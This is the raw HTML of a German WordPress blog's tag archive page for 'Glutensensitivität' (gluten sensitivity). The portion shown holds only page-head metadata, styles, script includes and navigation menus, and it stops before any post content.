

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wunderblog.daniel-deppe.de/tag/glutensensitivitaet/
body_size: 15353
content:
<!DOCTYPE html>
<html class="no-js" lang="de" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://wunderblog.daniel-deppe.de/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Glutensensitivität Archives - WUNDERBLOG</title>
	<link rel="canonical" href="https://wunderblog.daniel-deppe.de/tag/glutensensitivitaet/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Glutensensitivität Archives - WUNDERBLOG" />
	<meta property="og:url" content="https://wunderblog.daniel-deppe.de/tag/glutensensitivitaet/" />
	<meta property="og:site_name" content="WUNDERBLOG" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://wunderblog.daniel-deppe.de/tag/glutensensitivitaet/","url":"https://wunderblog.daniel-deppe.de/tag/glutensensitivitaet/","name":"Glutensensitivität Archives - WUNDERBLOG","isPartOf":{"@id":"https://wunderblog.daniel-deppe.de/#website"},"primaryImageOfPage":{"@id":"https://wunderblog.daniel-deppe.de/tag/glutensensitivitaet/#primaryimage"},"image":{"@id":"https://wunderblog.daniel-deppe.de/tag/glutensensitivitaet/#primaryimage"},"thumbnailUrl":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/05/gluten.jpg","breadcrumb":{"@id":"https://wunderblog.daniel-deppe.de/tag/glutensensitivitaet/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://wunderblog.daniel-deppe.de/tag/glutensensitivitaet/#primaryimage","url":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/05/gluten.jpg","contentUrl":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/05/gluten.jpg","width":800,"height":565},{"@type":"BreadcrumbList","@id":"https://wunderblog.daniel-deppe.de/tag/glutensensitivitaet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://wunderblog.daniel-deppe.de/"},{"@type":"ListItem","position":2,"name":"Glutensensitivität"}]},{"@type":"WebSite","@id":"https://wunderblog.daniel-deppe.de/#website","url":"https://wunderblog.daniel-deppe.de/","name":"WUNDERBLOG","description":"Wissen, Smalltalk und Meinungsfreiheit","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wunderblog.daniel-deppe.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="WUNDERBLOG &raquo; Feed" href="https://wunderblog.daniel-deppe.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="WUNDERBLOG &raquo; Kommentar-Feed" href="https://wunderblog.daniel-deppe.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WUNDERBLOG &raquo; Glutensensitivität Schlagwort-Feed" href="https://wunderblog.daniel-deppe.de/tag/glutensensitivitaet/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-style-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/light/css/jquery.fancybox.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.27' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-family:Georgia, serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: ; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: ; }
}
        img { -webkit-border-radius: 15px; border-radius: 15px; }body { background-color: #eaeaea; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.27' media='all' />
<link rel='stylesheet' id='cookieconsent-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/css/cookieconsent.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/addthis-follow/frontend/build/addthis_wordpress_public.min.css?ver=6.9' media='all' />
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=682c68d398608700128c9f07" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://wunderblog.daniel-deppe.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wunderblog.daniel-deppe.de/wp-json/wp/v2/tags/372" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wunderblog.daniel-deppe.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Missing Google Analytics ID or Analytics Integration disabled -->    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <!--[if lt IE 9]>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="archive tag tag-glutensensitivitaet tag-372 wp-embed-responsive wp-theme-hueman col-2cl boxed topbar-enabled header-desktop-sticky header-mobile-sticky hueman-3-7-27 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Zum Inhalt springen</a>
  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://wunderblog.daniel-deppe.de/" rel="home" title="WUNDERBLOG | Homepage">WUNDERBLOG</a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>                </li>
                      </ul>
                <ul id="menu-menue" class="nav container-inner group"><li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li id="menu-item-4038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li id="menu-item-1499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li id="menu-item-1500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Menü erweitern"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Menü reduzieren"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-menue-1" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://wunderblog.daniel-deppe.de/" rel="home" title="WUNDERBLOG | Homepage">WUNDERBLOG</a>                </p>                                                <p class="site-description">Wissen, Smalltalk und Meinungsfreiheit</p>
                                        </div>

                                </div>
      
